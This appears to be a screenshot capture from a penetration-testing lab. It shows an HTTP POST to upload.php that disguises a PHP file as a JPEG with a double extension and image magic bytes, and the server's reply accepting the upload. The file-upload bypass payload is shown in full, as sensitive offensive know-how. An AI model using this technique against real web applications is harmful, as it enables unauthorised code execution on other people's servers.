 1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.146/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------5575065122506195315940525​24
9 Content-Length: 361
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------557506512250619531594052524
14 Content-Disposition: form-data; name="myFile"; filename="test.php.jpg"
15 Content-Type: image/jpeg
16
17 ÿØ
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------557506512250619531594052524
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 -----------------------------557506512250619531594052524--
26
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jun 2020 03:58:16 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>